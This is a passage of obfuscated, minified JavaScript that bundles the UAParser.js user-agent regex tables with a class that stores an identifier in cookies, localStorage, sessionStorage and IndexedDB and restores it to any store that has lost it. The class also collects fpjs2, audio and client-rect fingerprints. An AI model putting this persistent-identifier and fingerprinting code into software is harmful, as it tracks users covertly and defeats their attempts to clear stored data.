],[_0x320f39,[_0x52c3ed,_0x44c3('0x29d')]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[_0x320f39,_0x52c3ed],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[_0x52c3ed,'GSA'],_0x320f39],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0x52c3ed,[_0x320f39,_0x319f3b[_0x44c3('0x13a')],_0x4fc310[_0x44c3('0x1b1')][_0x44c3('0x29e')]['version']]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(navigator|netscape)\/([\w\.-]+)/i],[[_0x52c3ed,_0x44c3('0xe3')],_0x320f39],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[_0x52c3ed,_0x320f39]],'cpu':[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[_0x44c3('0x1f1'),'amd64']],[/(ia32(?=;))/i],[[_0x44c3('0x1f1'),_0x43af1a[_0x44c3('0x29f')]]],[/((?:i[346]|x)86)[;\)]/i],[[_0x44c3('0x1f1'),_0x44c3('0x2a0')]],[/windows\s(ce|mobile);\sppc;/i],[['architecture',_0x44c3('0x2a1')]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[_0x44c3('0x1f1'),/ower/,'',_0x43af1a[_0x44c3('0x29f')]]],[/(sun4\w)[;\)]/i],[[_0x44c3('0x1f1'),_0x44c3('0x2a2')]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[_0x44c3('0x1f1'),_0x43af1a[_0x44c3('0x29f')]]]],'device':[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[_0x33c15c,_0xb275e8,[_0x4ffb4f,_0x56c4a5]],[/applecoremedia\/[\w\.]+ \((ipad)/],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a3')],[_0x4ffb4f,_0x56c4a5]],[/(apple\s{0,1}tv)/i],[[_0x33c15c,_0x44c3('0x2a4')],[_0xb275e8,'Apple']],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a5')],[_0x4ffb4f,_0x56c4a5]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[_0x33c15c,_0x319f3b['str'],_0x4fc310[_0x44c3('0x1af')][_0x44c3('0x2a6')]['model']],[_0xb275e8,_0x44c3('0x2a5')],[_0x4ffb4f,_0x540df5]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[_0x33c15c,_0xb275e8,[_0x4ffb4f,_0x540df5]],[/\((ip[honed|\s\w*]+);/i],[_0x33c15c,[_0xb275e8,'Apple'],[_0x4ffb4f,_0x540df5]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/\(bb10;\s(\w+)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a7')],[_0x4ffb4f,_0x540df5]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a8')],[_0x4ffb4f,_0x56c4a5]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[_0xb275e8,'Sony'],[_0x33c15c,'Xperia\x20Tablet'],[_0x4ffb4f,_0x56c4a5]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a9')],[_0x4ffb4f,_0x540df5]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x44c3('0x3')]],[/android.+;\s(shield)\sbuild/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2aa')],[_0x4ffb4f,_0x44c3('0x3')]],[/(playstation\s[34portablevi]+)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a9')],[_0x4ffb4f,_0x44c3('0x3')]],[/(sprint\s(\w+))/i],[[_0xb275e8,_0x319f3b[_0x44c3('0x13a')],_0x4fc310['device'][_0x44c3('0x2ab')][_0x44c3('0x1ed')]],[_0x33c15c,_0x319f3b['str'],_0x4fc310[_0x44c3('0x1af')]['sprint'][_0x44c3('0x1ef')]],[_0x4ffb4f,_0x540df5]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[_0xb275e8,[_0x33c15c,/_/g,'\x20'],[_0x4ffb4f,_0x540df5]],[/(nexus\s9)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ac')],[_0x4ffb4f,_0x56c4a5]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ad')],[_0x4ffb4f,_0x540df5]],[/(microsoft);\s(lumia[\s\w]+)/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ae')],[_0x4ffb4f,_0x44c3('0x3')]],[/(kin\.[onetw]{3})/i],[[_0x33c15c,/\./g,'\x20'],[_0xb275e8,_0x44c3('0x2ae')],[_0x4ffb4f,_0x540df5]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2af')],[_0x4ffb4f,_0x540df5]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[_0x33c15c,[_0xb275e8,'Motorola'],[_0x4ffb4f,_0x56c4a5]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[_0xb275e8,_0x43af1a['trim']],[_0x33c15c,_0x43af1a[_0x44c3('0x13')]],[_0x4ffb4f,_0x44c3('0x2b0')]],[/hbbtv.+maple;(\d+)/i],[[_0x33c15c,/^/,_0x44c3('0x2b1')],[_0xb275e8,'Samsung'],[_0x4ffb4f,'smarttv']],[/\(dtv[\);].+(aquos)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b2')],[_0x4ffb4f,_0x44c3('0x2b0')]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[_0xb275e8,_0x44c3('0x2b3')],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/smart-tv.+(samsung)/i],[_0xb275e8,[_0x4ffb4f,_0x44c3('0x2b0')],_0x33c15c],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[_0xb275e8,_0x44c3('0x2b3')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/sie-(\w+)*/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b4')],[_0x4ffb4f,_0x540df5]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[_0xb275e8,_0x44c3('0x2b5')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[_0x33c15c,[_0xb275e8,'Acer'],[_0x4ffb4f,_0x56c4a5]],[/android.+([vl]k\-?\d{3})\s+build/i],[_0x33c15c,[_0xb275e8,'LG'],[_0x4ffb4f,_0x56c4a5]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[_0xb275e8,'LG'],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/(lg) netcast\.tv/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x44c3('0x2b0')]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i,/android.+lg(\-?[\d\w]+)\s+build/i],[_0x33c15c,[_0xb275e8,'LG'],[_0x4ffb4f,_0x540df5]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b6')],[_0x4ffb4f,_0x56c4a5]],[/linux;.+((jolla));/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/((pebble))app\/[\d\.]+\s/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x44c3('0x2b7')]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x540df5]],[/crkey/i],[[_0x33c15c,_0x44c3('0x2b8')],[_0xb275e8,_0x44c3('0x2b9')]],[/android.+;\s(glass)\s\d/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b9')],[_0x4ffb4f,_0x44c3('0x2b7')]],[/android.+;\s(pixel c)\s/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2b9')],[_0x4ffb4f,_0x56c4a5]],[/android.+;\s(pixel xl|pixel)\s/i],[_0x33c15c,[_0xb275e8,'Google'],[_0x4ffb4f,_0x540df5]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[_0x33c15c,/_/g,'\x20'],[_0xb275e8,_0x44c3('0x2ba')],[_0x4ffb4f,_0x540df5]],[/android.+(mi[\s\-_]*(?:pad)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[_0x33c15c,/_/g,'\x20'],[_0xb275e8,'Xiaomi'],[_0x4ffb4f,_0x56c4a5]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bb')],[_0x4ffb4f,_0x56c4a5]],[/android.+a000(1)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bc')],[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bd')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Venue[\d\s]*)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2be')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2bf')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[_0xb275e8,_0x44c3('0x2c0')],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c1')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(zte)?.+(k\d{2})\s+build/i],[[_0xb275e8,_0x44c3('0x2c2')],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[_0x33c15c,[_0xb275e8,'Swiss'],[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c3')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[_0x33c15c,[_0xb275e8,'Zeki'],[_0x4ffb4f,_0x56c4a5]],[/(android).+[;\/]\s+([YR]\d{2}x?.*)\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(.+)\s+build/i],[[_0xb275e8,'Dragon\x20Touch'],_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(NS-?.+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c4')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*((NX|Next)-?.+)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c5')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Xtreme\_?)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[_0xb275e8,_0x44c3('0x2c6')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(LVTEL\-?)?(V1[12])\s+build/i],[[_0xb275e8,_0x44c3('0x2c7')],_0x33c15c,[_0x4ffb4f,_0x540df5]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c8')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(.*\b)\s+build/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2c9')],[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2ca')],[_0x4ffb4f,_0x56c4a5]],[/android.+(KS(.+))\s+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x2a5')],[_0x4ffb4f,_0x56c4a5]],[/android.+(Gigaset)[\s\-]+(Q.+)\s+build/i],[_0xb275e8,_0x33c15c,[_0x4ffb4f,_0x56c4a5]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[_0x4ffb4f,_0x43af1a['lowerize']],_0xb275e8,_0x33c15c],[/(android.+)[;\/].+build/i],[_0x33c15c,[_0xb275e8,_0x44c3('0x1ee')]]],'engine':[[/windows.+\sedge\/([\w\.]+)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x2cb')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[_0x52c3ed,_0x320f39],[/rv\:([\w\.]+).*(gecko)/i],[_0x320f39,_0x52c3ed]],'os':[[/microsoft\s(windows)\s(vista|xp)/i],[_0x52c3ed,_0x320f39],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0x52c3ed,[_0x320f39,_0x319f3b[_0x44c3('0x13a')],_0x4fc310['os'][_0x44c3('0x2cc')][_0x44c3('0x31')]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0x52c3ed,_0x44c3('0x2cd')],[_0x320f39,_0x319f3b[_0x44c3('0x13a')],_0x4fc310['os'][_0x44c3('0x2cc')][_0x44c3('0x31')]]],[/\((bb)(10);/i],[[_0x52c3ed,'BlackBerry'],_0x320f39],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[_0x52c3ed,_0x320f39],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0x52c3ed,_0x44c3('0x2ce')],_0x320f39],[/\((series40);/i],[_0x52c3ed],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0x52c3ed,_0x44c3('0x2cf')],_0x320f39],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0x52c3ed,_0x320f39],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0x52c3ed,_0x44c3('0x2d0')],_0x320f39],[/(sunos)\s?([\w\.]+\d)*/i],[[_0x52c3ed,'Solaris'],_0x320f39],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x52c3ed,_0x320f39],[/(haiku)\s(\w+)/i],[_0x52c3ed,_0x320f39],[/cfnetwork\/.+darwin/i,/ip[honead]+(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[_0x320f39,/_/g,'.'],[_0x52c3ed,_0x44c3('0x2d1')]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[_0x52c3ed,_0x44c3('0x2d2')],[_0x320f39,/_/g,'.']],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[_0x52c3ed,_0x320f39]]},_0x57c761=function(_0x24bc4a,_0x4d74a4){if('object'==typeof _0x24bc4a&&(_0x4d74a4=_0x24bc4a,_0x24bc4a=void 0x0),!(this instanceof _0x57c761))return new _0x57c761(_0x24bc4a,_0x4d74a4)[_0x44c3('0x1c7')]();var _0x4b523b=_0x24bc4a||(_0x49687d&&_0x49687d[_0x44c3('0x1c8')]&&_0x49687d['navigator'][_0x44c3('0xff')]?_0x49687d[_0x44c3('0x1c8')][_0x44c3('0xff')]:''),_0x50e413=_0x4d74a4?_0x43af1a['extend'](_0x431a5f,_0x4d74a4):_0x431a5f;return this[_0x44c3('0x2d3')]=function(){var _0x24bc4a={'name':void 0x0,'version':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x1b1')]),_0x24bc4a[_0x44c3('0x2d5')]=_0x43af1a['major'](_0x24bc4a[_0x44c3('0x31')]),_0x24bc4a;},this[_0x44c3('0x2d6')]=function(){var _0x24bc4a={'architecture':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x214')]),_0x24bc4a;},this['getDevice']=function(){var _0x24bc4a={'vendor':void 0x0,'model':void 0x0,'type':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x1af')]),_0x24bc4a;},this[_0x44c3('0x2d7')]=function(){var _0x24bc4a={'name':void 0x0,'version':void 0x0};return _0x319f3b[_0x44c3('0x2d4')][_0x44c3('0xa')](_0x24bc4a,_0x4b523b,_0x50e413[_0x44c3('0x2d8')]),_0x24bc4a;},this['getOS']=function(){var _0x24bc4a={'name':void 0x0,'version':void 0x0};return _0x319f3b[_0x44c3('0x2d4')]['call'](_0x24bc4a,_0x4b523b,_0x50e413['os']),_0x24bc4a;},this['getResult']=function(){return{'ua':this[_0x44c3('0x2d9')](),'browser':this[_0x44c3('0x2d3')](),'engine':this[_0x44c3('0x2d7')](),'os':this[_0x44c3('0x2da')](),'device':this[_0x44c3('0x2db')](),'cpu':this['getCPU']()};},this[_0x44c3('0x2d9')]=function(){return _0x4b523b;},this[_0x44c3('0x2dc')]=function(_0x24bc4a){return _0x4b523b=_0x24bc4a,this;},this;};_0x57c761[_0x44c3('0x2dd')]=_0x44c3('0x2de'),_0x57c761['BROWSER']={'NAME':_0x52c3ed,'MAJOR':_0x44c3('0x2d5'),'VERSION':_0x320f39},_0x57c761[_0x44c3('0x2df')]={'ARCHITECTURE':_0x44c3('0x1f1')},_0x57c761[_0x44c3('0x2e0')]={'MODEL':_0x33c15c,'VENDOR':_0xb275e8,'TYPE':_0x4ffb4f,'CONSOLE':_0x44c3('0x3'),'MOBILE':_0x540df5,'SMARTTV':'smarttv','TABLET':_0x56c4a5,'WEARABLE':_0x44c3('0x2b7'),'EMBEDDED':'embedded'},_0x57c761['ENGINE']={'NAME':_0x52c3ed,'VERSION':_0x320f39},_0x57c761['OS']={'NAME':_0x52c3ed,'VERSION':_0x320f39},void 0x0!==_0x4d74a4?(void 0x0!==_0x24bc4a&&_0x24bc4a[_0x44c3('0xb')]&&(_0x4d74a4=_0x24bc4a[_0x44c3('0xb')]=_0x57c761),_0x4d74a4['UAParser']=_0x57c761):_0x4b523b(0xe)?void 0x0!==(_0x50e413=function(){return _0x57c761;}[_0x44c3('0xa')](_0x4d74a4,_0x4b523b,_0x4d74a4,_0x24bc4a))&&(_0x24bc4a[_0x44c3('0xb')]=_0x50e413):_0x49687d&&(_0x49687d[_0x44c3('0x2e1')]=_0x57c761);var _0x1f035a=_0x49687d&&(_0x49687d['jQuery']||_0x49687d[_0x44c3('0x2e2')]);if(void 0x0!==_0x1f035a){var _0x45f2ad=new _0x57c761();_0x1f035a['ua']=_0x45f2ad[_0x44c3('0x1c7')](),_0x1f035a['ua'][_0x44c3('0x5b')]=function(){return _0x45f2ad[_0x44c3('0x2d9')]();},_0x1f035a['ua'][_0x44c3('0x125')]=function(_0x24bc4a){_0x45f2ad[_0x44c3('0x2dc')](_0x24bc4a);var _0x4d74a4=_0x45f2ad[_0x44c3('0x1c7')]();for(var _0x4b523b in _0x4d74a4)_0x1f035a['ua'][_0x4b523b]=_0x4d74a4[_0x4b523b];};}}('object'==typeof window?window:this);},function(_0x330ef3,_0x36aa91){(function(_0x36aa91){_0x330ef3[_0x44c3('0xb')]=_0x36aa91;}['call'](_0x36aa91,{}));},function(_0x324a3d,_0x5be617,_0x1ee41e){'use strict';function _0x1f1154(_0x324a3d,_0x5be617){if(!(_0x324a3d instanceof _0x5be617))throw new TypeError(_0x44c3('0x2e3'));}var _0x469a26=_0x1ee41e(0x10),_0x2591a5=_0x1ee41e(0x11),_0x52c76f=_0x1ee41e(0x15),_0x376dc5=_0x1ee41e(0x16),_0x2960b0=_0x1ee41e(0x17),_0x4d4d8c=_0x1ee41e(0x19),_0x4e79d0=_0x1ee41e(0x1a),_0x79a922=_0x1ee41e(0x6),_0x5ec154=_0x1ee41e(0x0),_0x1b712b=_0x44c3('0x12')==typeof Symbol&&_0x44c3('0x227')==typeof Symbol[_0x44c3('0x228')]?function(_0x324a3d){return typeof _0x324a3d;}:function(_0x324a3d){return _0x324a3d&&_0x44c3('0x12')==typeof Symbol&&_0x324a3d[_0x44c3('0x3d')]===Symbol&&_0x324a3d!==Symbol['prototype']?_0x44c3('0x227'):typeof _0x324a3d;},_0x4d18a4=function(){function _0x324a3d(_0x324a3d,_0x5be617){for(var _0x1ee41e=0x0;_0x1ee41e<_0x5be617[_0x44c3('0x15')];_0x1ee41e++){var _0x1f1154=_0x5be617[_0x1ee41e];_0x1f1154['enumerable']=_0x1f1154[_0x44c3('0x2e4')]||!0x1,_0x1f1154[_0x44c3('0x2e5')]=!0x0,_0x44c3('0x2e6')in _0x1f1154&&(_0x1f1154['writable']=!0x0),Object[_0x44c3('0xc')](_0x324a3d,_0x1f1154[_0x44c3('0x181')],_0x1f1154);}}return function(_0x5be617,_0x1ee41e,_0x1f1154){return _0x1ee41e&&_0x324a3d(_0x5be617[_0x44c3('0xf')],_0x1ee41e),_0x1f1154&&_0x324a3d(_0x5be617,_0x1f1154),_0x5be617;};}(),_0x521b24=function(){function _0x324a3d(){var _0x5be617=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:'dvfvalue',_0x1ee41e=!(arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],_0x469a26=arguments[_0x44c3('0x15')]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};_0x1f1154(this,_0x324a3d),this[_0x44c3('0x2e6')]=null,this[_0x44c3('0x2e7')]=_0x5be617,this[_0x44c3('0x2e8')]=[],this[_0x44c3('0x1bd')]=_0x469a26,this[_0x44c3('0x2e9')]=0xea60,_0x1ee41e&&this[_0x44c3('0x2ea')](this[_0x44c3('0x2e9')]);}return _0x4d18a4(_0x324a3d,[{'key':'setLocal','value':function(_0x324a3d){this[_0x44c3('0x2e6')]=_0x324a3d;}},{'key':'get','value':function(){var _0x324a3d=this,_0x5be617=null,_0x1ee41e=[];return _0x376dc5['a'][_0x44c3('0x2eb')](this[_0x44c3('0x2e7')])?(_0x5be617=_0x376dc5['a']['getItem'](this[_0x44c3('0x2e7')]),_0x1ee41e['push'](_0x5be617)):(this[_0x44c3('0x2e8')]['push'](_0x44c3('0x2ec')),_0x1ee41e['push'](null)),_0x469a26['a'][_0x44c3('0x2eb')](this[_0x44c3('0x2e7')])?(_0x5be617=_0x469a26['a']['getItem'](this[_0x44c3('0x2e7')]),_0x1ee41e[_0x44c3('0x2f')](_0x5be617)):(this[_0x44c3('0x2e8')][_0x44c3('0x2f')](_0x44c3('0x2ed')),_0x1ee41e['push'](null)),_0x52c76f['a'][_0x44c3('0x2eb')](this[_0x44c3('0x2e7')])?(_0x5be617=_0x52c76f['a']['getItem'](this[_0x44c3('0x2e7')]),_0x1ee41e[_0x44c3('0x2f')](_0x5be617)):(this['emptyStorageList']['push']('sessionStorage'),_0x1ee41e[_0x44c3('0x2f')](null)),_0x2591a5['a']['getItemIndex'](this[_0x44c3('0x2e7')])['then'](function(_0x324a3d){_0x1ee41e[_0x44c3('0x2f')](_0x324a3d);})['catch'](function(_0x5be617){_0x324a3d[_0x44c3('0x2e8')][_0x44c3('0x2f')]('indexedDBStorage'),_0x1ee41e[_0x44c3('0x2f')](null);}),this[_0x44c3('0x2e8')]['length']>0x0&&setTimeout(function(){_0x324a3d[_0x44c3('0x2ee')]();},0x1388),_0x5be617&&this[_0x44c3('0x2ef')](_0x5be617),_0x1ee41e;}},{'key':_0x44c3('0x125'),'value':function(_0x324a3d){this[_0x44c3('0x2ef')](_0x324a3d),_0x376dc5['a'][_0x44c3('0x2f0')](this[_0x44c3('0x2e7')],_0x324a3d,0x1/0x0,'/',null,!0x1),_0x469a26['a']['setItem'](this[_0x44c3('0x2e7')],_0x324a3d),_0x52c76f['a'][_0x44c3('0x2f0')](this[_0x44c3('0x2e7')],_0x324a3d),_0x2591a5['a'][_0x44c3('0x2f1')](this[_0x44c3('0x2e7')],_0x324a3d);}},{'key':_0x44c3('0x1c4'),'value':function(){var _0x324a3d={'fpjs2_source':'','fpjs2_fp':'','audio_fp':'','get_client_rects_fp':''};return _0x2960b0['a'][_0x44c3('0x189')]()[_0x44c3('0x1ab')](function(_0x5be617){return _0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x2f2'),_0x5be617[_0x44c3('0x2f3')]),_0x324a3d[_0x44c3('0x1cd')]=_0x5be617[_0x44c3('0x2f3')],_0x324a3d[_0x44c3('0x1e0')]=_0x5be617[_0x44c3('0x1b2')],_0x5ec154['a']['logger'][_0x44c3('0x1f')](),null;})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1cc')]=_0x5be617,_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4d4d8c['a'][_0x44c3('0x189')]();})['then'](function(_0x5be617){return _0x324a3d['get_client_rects_fp']=_0x5be617,_0x5ec154['a']['logger'][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f4')]();})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1e9')]=_0x5be617,_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f5')]();})['then'](function(_0x5be617){return 